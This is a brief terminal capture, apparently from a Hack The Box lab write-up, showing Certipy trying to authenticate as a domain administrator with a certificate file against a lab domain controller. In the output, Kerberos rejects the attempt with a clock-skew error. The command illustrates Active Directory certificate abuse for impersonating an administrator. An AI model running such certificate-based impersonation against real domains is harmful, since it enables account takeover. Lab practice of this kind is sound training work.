 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad auth -pfx administrator.pfx -u administrator -domain fluffy.htb -dc-ip 10.12
9.50.60
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock ske
w too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information